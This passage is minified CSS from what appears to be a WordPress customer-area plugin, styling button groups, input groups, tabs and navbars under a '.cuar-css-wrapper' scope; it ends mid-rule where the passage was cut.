.cuar-css-wrapper .btn-toolbar>.input-group{margin-left:5px}body.customer-area-active .cuar-css-wrapper .btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group>.btn:first-child{margin-left:0}body.customer-area-active .cuar-css-wrapper .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group>.btn:last-child:not(:first-child),body.customer-area-active .cuar-css-wrapper .btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group>.btn-group{float:left}body.customer-area-active .cuar-css-wrapper .btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group>.btn-group:first-child>.btn:last-child,body.customer-area-active .cuar-css-wrapper .btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group .dropdown-toggle:active,body.customer-area-active .cuar-css-wrapper .btn-group.open .dropdown-toggle{outline:0}body.customer-area-active .cuar-css-wrapper .btn-group-lg>.btn{padding:10px 16px;font-size:17px;line-height:1.33;border-radius:3px}body.customer-area-active .cuar-css-wrapper .btn-group-sm>.btn{padding:5px 8px;font-size:11px;line-height:1.5;border-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group-xs>.btn{padding:1px 5px;font-size:11px;line-height:1.5;border-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;border-left:1px solid rgba(0,0,0,.12)}body.customer-area-active .cuar-css-wrapper .btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}body.customer-area-active .cuar-css-wrapper .btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}body.customer-area-active .cuar-css-wrapper .btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .btn .caret{margin-left:0}body.customer-area-active .cuar-css-wrapper .btn-lg .caret{border-width:5px 5px 0}body.customer-area-active .cuar-css-wrapper .dropup .btn-lg .caret{border-width:0 5px 5px}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn,body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group,body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group:after,body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group:after{clear:both}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group>.btn{float:none}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn+.btn,body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn+.btn-group,body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group+.btn,body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:1px;border-bottom-right-radius:0;border-bottom-left-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:1px;border-top-right-radius:0;border-top-left-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}body.customer-area-active .cuar-css-wrapper .btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}body.customer-area-active .cuar-css-wrapper .btn-group-justified>.btn,body.customer-area-active .cuar-css-wrapper .btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}body.customer-area-active .cuar-css-wrapper .btn-group-justified>.btn-group .btn{width:100%}body.customer-area-active .cuar-css-wrapper .btn-group-justified>.btn-group .dropdown-menu{left:auto}body.customer-area-active .cuar-css-wrapper [data-toggle=buttons]>.btn>input[type=checkbox],body.customer-area-active .cuar-css-wrapper [data-toggle=buttons]>.btn>input[type=radio]{position:absolute;z-index:-1;opacity:0;filter:alpha(opacity=0)}body.customer-area-active .cuar-css-wrapper .input-group{position:relative;display:table;border-collapse:separate}body.customer-area-active .cuar-css-wrapper .input-group[class*=col-]{float:none;padding-left:0;padding-right:0}body.customer-area-active .cuar-css-wrapper .input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .input-group-lg>.form-control,body.customer-area-active .cuar-css-wrapper .input-group-lg>.input-group-addon,body.customer-area-active .cuar-css-wrapper .input-group-lg>.input-group-btn>.btn{height:45px;padding:10px 16px;font-size:17px;line-height:1.33;border-radius:3px}selectbody.customer-area-active .cuar-css-wrapper .input-group-lg>.form-control,selectbody.customer-area-active .cuar-css-wrapper .input-group-lg>.input-group-addon,selectbody.customer-area-active .cuar-css-wrapper .input-group-lg>.input-group-btn>.btn{height:45px;line-height:45px}select[multiple]body.customer-area-active .cuar-css-wrapper .input-group-lg>.form-control,select[multiple]body.customer-area-active .cuar-css-wrapper .input-group-lg>.input-group-addon,select[multiple]body.customer-area-active .cuar-css-wrapper .input-group-lg>.input-group-btn>.btn,textareabody.customer-area-active .cuar-css-wrapper .input-group-lg>.form-control,textareabody.customer-area-active .cuar-css-wrapper .input-group-lg>.input-group-addon,textareabody.customer-area-active .cuar-css-wrapper .input-group-lg>.input-group-btn>.btn{height:auto}body.customer-area-active .cuar-css-wrapper .input-group-sm>.form-control,body.customer-area-active .cuar-css-wrapper .input-group-sm>.input-group-addon,body.customer-area-active .cuar-css-wrapper .input-group-sm>.input-group-btn>.btn{height:28px;padding:5px 8px;font-size:11px;line-height:1.5;border-radius:0}selectbody.customer-area-active .cuar-css-wrapper .input-group-sm>.form-control,selectbody.customer-area-active .cuar-css-wrapper .input-group-sm>.input-group-addon,selectbody.customer-area-active .cuar-css-wrapper .input-group-sm>.input-group-btn>.btn{height:28px;line-height:28px}select[multiple]body.customer-area-active .cuar-css-wrapper .input-group-sm>.form-control,select[multiple]body.customer-area-active .cuar-css-wrapper .input-group-sm>.input-group-addon,select[multiple]body.customer-area-active .cuar-css-wrapper .input-group-sm>.input-group-btn>.btn,textareabody.customer-area-active .cuar-css-wrapper .input-group-sm>.form-control,textareabody.customer-area-active .cuar-css-wrapper .input-group-sm>.input-group-addon,textareabody.customer-area-active .cuar-css-wrapper .input-group-sm>.input-group-btn>.btn{height:auto}body.customer-area-active .cuar-css-wrapper .input-group-addon,body.customer-area-active .cuar-css-wrapper .input-group-btn,body.customer-area-active .cuar-css-wrapper .input-group .form-control{display:table-cell}body.customer-area-active .cuar-css-wrapper .input-group-addon:not(:first-child):not(:last-child),body.customer-area-active .cuar-css-wrapper .input-group-btn:not(:first-child):not(:last-child),body.customer-area-active .cuar-css-wrapper .input-group .form-control:not(:first-child):not(:last-child){border-radius:0}body.customer-area-active .cuar-css-wrapper .input-group-addon,body.customer-area-active .cuar-css-wrapper .input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}body.customer-area-active .cuar-css-wrapper .input-group-addon{min-width:40px;padding:9px 12px;font-size:13px;font-weight:400;line-height:1;color:#515151;text-align:center;background-color:#f4f3f2;border:1px solid #e1dfdc;border-radius:0}body.customer-area-active .cuar-css-wrapper .input-group-addon.input-sm{padding:5px 8px;font-size:11px;border-radius:0}body.customer-area-active .cuar-css-wrapper .input-group-addon.input-lg{padding:10px 16px;font-size:17px;border-radius:3px}body.customer-area-active .cuar-css-wrapper .input-group-addon input[type=checkbox],body.customer-area-active .cuar-css-wrapper .input-group-addon input[type=radio]{margin-top:0}body.customer-area-active .cuar-css-wrapper .input-group-addon:first-child,body.customer-area-active .cuar-css-wrapper .input-group-btn:first-child>.btn,body.customer-area-active .cuar-css-wrapper .input-group-btn:first-child>.btn-group>.btn,body.customer-area-active .cuar-css-wrapper .input-group-btn:first-child>.dropdown-toggle,body.customer-area-active .cuar-css-wrapper .input-group-btn:last-child>.btn-group:not(:last-child)>.btn,body.customer-area-active .cuar-css-wrapper .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),body.customer-area-active .cuar-css-wrapper .input-group .form-control:first-child{border-bottom-right-radius:0;border-top-right-radius:0}body.customer-area-active .cuar-css-wrapper .input-group-addon:first-child{border-right:0}body.customer-area-active .cuar-css-wrapper .input-group-addon:last-child,body.customer-area-active .cuar-css-wrapper .input-group-btn:first-child>.btn-group:not(:first-child)>.btn,body.customer-area-active .cuar-css-wrapper .input-group-btn:first-child>.btn:not(:first-child),body.customer-area-active .cuar-css-wrapper .input-group-btn:last-child>.btn,body.customer-area-active .cuar-css-wrapper .input-group-btn:last-child>.btn-group>.btn,body.customer-area-active .cuar-css-wrapper .input-group-btn:last-child>.dropdown-toggle,body.customer-area-active .cuar-css-wrapper .input-group .form-control:last-child{border-bottom-left-radius:0;border-top-left-radius:0}body.customer-area-active .cuar-css-wrapper .input-group-addon:last-child{border-left:0}body.customer-area-active .cuar-css-wrapper .input-group-btn{position:relative;font-size:0;white-space:nowrap}body.customer-area-active .cuar-css-wrapper .input-group-btn>.btn{position:relative}body.customer-area-active .cuar-css-wrapper .input-group-btn>.btn+.btn{margin-left:-1px}body.customer-area-active .cuar-css-wrapper .input-group-btn>.btn:active,body.customer-area-active .cuar-css-wrapper .input-group-btn>.btn:focus,body.customer-area-active .cuar-css-wrapper .input-group-btn>.btn:hover{z-index:2}body.customer-area-active .cuar-css-wrapper .input-group-btn:first-child>.btn,body.customer-area-active .cuar-css-wrapper .input-group-btn:first-child>.btn-group{margin-right:-1px}body.customer-area-active .cuar-css-wrapper .input-group-btn:last-child>.btn,body.customer-area-active .cuar-css-wrapper .input-group-btn:last-child>.btn-group{margin-left:-1px}body.customer-area-active .cuar-css-wrapper .nav{margin-bottom:0;padding-left:0;list-style:none}body.customer-area-active .cuar-css-wrapper .nav:after,body.customer-area-active .cuar-css-wrapper .nav:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .nav:after{clear:both}body.customer-area-active .cuar-css-wrapper .nav>li{position:relative;display:block;margin-left:0!important}body.customer-area-active .cuar-css-wrapper .nav>li>a{position:relative;display:block;padding:10px 15px}body.customer-area-active .cuar-css-wrapper .nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .nav>li>a:hover{text-decoration:none;background-color:#f2f2f2}body.customer-area-active .cuar-css-wrapper .nav>li.disabled>a{color:#f4f3f2}body.customer-area-active .cuar-css-wrapper .nav>li.disabled>a:focus,body.customer-area-active .cuar-css-wrapper .nav>li.disabled>a:hover{color:#f4f3f2;text-decoration:none;background-color:transparent;cursor:not-allowed}body.customer-area-active .cuar-css-wrapper .nav .open>a,body.customer-area-active .cuar-css-wrapper .nav .open>a:focus,body.customer-area-active .cuar-css-wrapper .nav .open>a:hover{background-color:#f2f2f2;border-color:#ccc}body.customer-area-active .cuar-css-wrapper .nav .nav-divider{height:1px;margin:8.5px 0;overflow:hidden;background-color:#e5e5e5}body.customer-area-active .cuar-css-wrapper .nav>li>a>img{max-width:none}body.customer-area-active .cuar-css-wrapper .nav-tabs{border-bottom:1px solid #ddd}body.customer-area-active .cuar-css-wrapper .nav-tabs>li{float:left;margin-bottom:-1px}body.customer-area-active .cuar-css-wrapper .nav-tabs>li>a{margin-right:2px;line-height:1.49;border:1px solid transparent;border-radius:1px 1px 0 0}body.customer-area-active .cuar-css-wrapper .nav-tabs>li>a:hover{border-color:#fff #fff #ddd}body.customer-area-active .cuar-css-wrapper .nav-tabs>li.active>a,body.customer-area-active .cuar-css-wrapper .nav-tabs>li.active>a:focus,body.customer-area-active .cuar-css-wrapper .nav-tabs>li.active>a:hover{color:#e8e6e4;background-color:transparent;border:1px solid;border-color:#ddd #ddd transparent;cursor:default}body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified{width:100%;border-bottom:0}body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>li{float:none}body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>li{display:table-cell;width:1%}body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>li>a{margin-bottom:0}}body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>li>a{margin-right:0;border-radius:1px}body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>.active>a,body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>.active>a:focus,body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:1px 1px 0 0}body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>.active>a,body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>.active>a:focus,body.customer-area-active .cuar-css-wrapper .nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}body.customer-area-active .cuar-css-wrapper .page-heading{position:relative;padding:30px 40px;margin:-22px -12px 22px;border-bottom:1px solid #d6d6d6;background-color:#fff}body.customer-area-active .cuar-css-wrapper .cuar-page-content.table-layout>div.cuar-page-content-main .page-heading{margin:-25px -13px 25px -11px}body.customer-area-active .cuar-css-wrapper .nav-justified{width:100%}body.customer-area-active .cuar-css-wrapper .nav-justified>li{float:none}body.customer-area-active .cuar-css-wrapper .nav-justified>li>a{text-align:center;margin-bottom:5px}body.customer-area-active .cuar-css-wrapper .nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .nav-justified>li{display:table-cell;width:1%}body.customer-area-active .cuar-css-wrapper .nav-justified>li>a{margin-bottom:0}}body.customer-area-active .cuar-css-wrapper .nav-tabs-justified{border-bottom:0}body.customer-area-active .cuar-css-wrapper .nav-tabs-justified>li>a{margin-right:0;border-radius:1px}body.customer-area-active .cuar-css-wrapper .nav-tabs-justified>.active>a,body.customer-area-active .cuar-css-wrapper .nav-tabs-justified>.active>a:focus,body.customer-area-active .cuar-css-wrapper .nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:1px 1px 0 0}body.customer-area-active .cuar-css-wrapper .nav-tabs-justified>.active>a,body.customer-area-active .cuar-css-wrapper .nav-tabs-justified>.active>a:focus,body.customer-area-active .cuar-css-wrapper .nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}body.customer-area-active .cuar-css-wrapper .tab-content>.tab-pane{display:none}body.customer-area-active .cuar-css-wrapper .tab-content>.active{display:block}body.customer-area-active .cuar-css-wrapper .nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}body.customer-area-active.admin-bar .cuar-css-wrapper .navbar-fixed-top{top:32px}body.customer-area-active .cuar-css-wrapper .navbar{position:relative;min-height:50px;margin-bottom:19px;border:1px solid transparent}body.customer-area-active .cuar-css-wrapper .navbar:after,body.customer-area-active .cuar-css-wrapper .navbar:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .navbar:after{clear:both}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .navbar{border-radius:1px}}body.customer-area-active .cuar-css-wrapper .navbar-header:after,body.customer-area-active .cuar-css-wrapper .navbar-header:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .navbar-header:after{clear:both}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .navbar-header{float:left}}body.customer-area-active .cuar-css-wrapper .navbar-collapse{overflow:visible;padding-right:11px;padding-left:11px;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);-webkit-overflow-scrolling:touch}body.customer-area-active .cuar-css-wrapper .navbar-collapse:after,body.customer-area-active .cuar-css-wrapper .navbar-collapse:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .navbar-collapse:after{clear:both}body.customer-area-active .cuar-css-wrapper .navbar-collapse.in{overflow-y:auto}body.customer-area-active .cuar-css-wrapper .navbar-collapse.collapsing{overflow-y:hidden}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible}body.customer-area-active .cuar-css-wrapper .navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom body.customer-area-active .cuar-css-wrapper .navbar-collapse,.navbar-fixed-top body.customer-area-active .cuar-css-wrapper .navbar-collapse,.navbar-static-top body.customer-area-active .cuar-css-wrapper .navbar-collapse{padding-left:0;padding-right:0}}body.customer-area-active .cuar-css-wrapper .navbar-fixed-bottom .navbar-collapse,body.customer-area-active .cuar-css-wrapper .navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-width:767px) and (orientation:landscape){body.customer-area-active .cuar-css-wrapper .navbar-fixed-bottom .navbar-collapse,body.customer-area-active .cuar-css-wrapper .navbar-fixed-top .navbar-collapse{max-height:200px}}body.customer-area-active .cuar-css-wrapper .container-fluid>.navbar-collapse,body.customer-area-active .cuar-css-wrapper .container-fluid>.navbar-header,body.customer-area-active .cuar-css-wrapper .container>.navbar-collapse,body.customer-area-active .cuar-css-wrapper .container>.navbar-header{margin-right:-11px;margin-left:-11px}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .container-fluid>.navbar-collapse,body.customer-area-active .cuar-css-wrapper .container-fluid>.navbar-header,body.customer-area-active .cuar-css-wrapper .container>.navbar-collapse,body.customer-area-active .cuar-css-wrapper .container>.navbar-header{margin-right:0;margin-left:0}}body.customer-area-active .cuar-css-wrapper .navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .navbar-static-top{border-radius:0}}body.customer-area-active .cuar-css-wrapper .navbar-fixed-bottom,body.customer-area-active .cuar-css-wrapper .navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translateZ(0);transform:translateZ(0)}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .navbar-fixed-bottom,body.customer-area-active .cuar-css-wrapper .navbar-fixed-top{border-radius:0}}body.customer-area-active .cuar-css-wrapper .navbar-fixed-top{top:0;border-width:0 0 1px}body.customer-area-active .cuar-css-wrapper .navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}body.customer-area-active .cuar-css-wrapper .navbar-brand{float:left;padding:15.5px 11px;font-size:17px;line-height:19px;height:50px}body.customer-area-active .cuar-css-wrapper .navbar-brand:focus,body.customer-area-active .cuar-css-wrapper .navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container-fluid body.customer-area-active .cuar-css-wrapper .navbar-brand,.navbar>.container body.customer-area-active .cuar-css-wrapper .navbar-brand{margin-left:-11px}}body.customer-area-active .cuar-css-wrapper .navbar-toggle{position:relative;float:right;margin-right:11px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:1px}body.customer-area-active .cuar-css-wrapper .navbar-toggle:focus{outline:0}body.customer-area-active .cuar-css-wrapper .navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}body.customer-area-active .cuar-css-wrapper .navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .navbar-toggle{display:none}}body.customer-area-active .cuar-css-wrapper .navbar-nav{margin:7.75px -11px;padding:0}body.customer-area-active .cuar-css-wrapper .navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:19px}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .navbar-nav .open .dropdown-menu .dropdown-header,body.customer-area-active .cuar-css-wrapper .navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}body.customer-area-active .cuar-css-wrapper .navbar-nav .open .dropdown-menu>li>a{line-height:19px}body.customer-area-active .cuar-css-wrapper .navbar-nav .open .dropdown-menu>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .navbar-nav{float:left;margin:0}body.customer-area-active .cuar-css-wrapper .navbar-nav>li{float:left}body.customer-area-active .cuar-css-wrapper .navbar-nav>li>a{padding-top:15.5px;padding-bottom:15.5px}body.customer-area-active .cuar-css-wrapper .navbar-nav.navbar-right:last-child{margin-right:-11px}}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .navbar-left{float:left}body.customer-area-active .cuar-css-wrapper .navbar-right{float:right}}body.customer-area-active .cuar-css-wrapper .navbar-form{padding:10px 11px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);margin:5.5px -11px}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .navbar-form.navbar-right:last-child{margin-right:-11px}}body.customer-area-active .cuar-css-wrapper .navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}body.customer-area-active .cuar-css-wrapper .navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}body.customer-area-active .cuar-css-wrapper .navbar-btn{margin-top:15px;margin-bottom:15px}body.customer-area-active .cuar-css-wrapper .navbar-btn.btn-sm{margin-top:11px;margin-bottom:11px}body.customer-area-active .cuar-css-wrapper .navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}body.customer-area-active .cuar-css-wrapper .navbar-text{margin-top:15.5px;margin-bottom:15.5px}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .navbar-text{float:left;margin-left:11px;margin-right:11px}body.customer-area-active .cuar-css-wrapper .navbar-text.navbar-right:last-child{margin-right:0}}body.customer-area-active .cuar-css-wrapper .navbar-toggle{border-color:#444}body.customer-area-active .cuar-css-wrapper .navbar-toggle:focus,body.customer-area-active .cuar-css-wrapper .navbar-toggle:hover{background-color:#515151}body.customer-area-active .cuar-css-wrapper .navbar-toggle:focus .icon-bar,body.customer-area-active .cuar-css-wrapper .navbar-toggle:hover .icon-bar{background-color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .navbar-toggle .icon-bar{background-color:#444}body.customer-area-active .cuar-css-wrapper .navbar-default{background-color:#fff;border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-brand{color:rgba(0,0,0,.87)}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-brand:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-brand:hover{color:rgba(0,0,0,.87);background-color:transparent}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-text{color:#b9b1ad}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>li>a{color:rgba(0,0,0,.87)}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>li>a:hover{color:rgba(0,0,0,.87);background-color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>.active>a:hover{color:#fff;background-color:#515151}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>.disabled>a,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>.disabled>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>.disabled>a:hover{color:rgba(35,32,30,.408);background-color:transparent}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-toggle{border-color:#ddd}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-toggle:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-toggle:hover{background-color:#ddd}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-toggle .icon-bar{background-color:#888}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-collapse,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-form{border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>.open>a,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>.open>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav>.open>a:hover{background-color:#515151;color:#fff}@media (max-width:767px){body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav .open .dropdown-menu>li>a{color:rgba(0,0,0,.87)}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:rgba(0,0,0,.87);background-color:#fff}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav .open .dropdown-menu>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#515151}body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:rgba(35,32,30,.408);background-color:transparent}}body.customer-area-active .cuar-css-wrapper .navbar-default .btn-link,body.customer-area-active .cuar-css-wrapper .navbar-default .btn-link:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .btn-link:hover,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-link,body.customer-area-active .cuar-css-wrapper .navbar-default .navbar-link:hover{color:rgba(0,0,0,.87)}body.customer-area-active .cuar-css-wrapper .navbar-default .btn-link[disabled]:focus,body.customer-area-active .cuar-css-wrapper .navbar-default .btn-link[disabled]:hover,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .navbar-default .btn-link:focus,fieldset[disabled] body.customer-area-active .cuar-css-wrapper .navbar-default .btn-link:hover{color:rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper .navbar-inverse{background-color:#c5bebb;border-color:#d4cfcd}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-brand{color:#f4f3f2}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-brand:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-text{color:#e8e6e4}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>li>a{color:#f4f3f2}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>li>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>.active>a,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>.active>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#ada49f}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>.disabled>a,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>.disabled>a:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-toggle{border-color:#333}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-toggle:focus,body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-toggle:hover{background-color:#333}body.customer-area-active .cuar-css-wrapper .navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}body.customer-area-active .cuar-css-wrapper 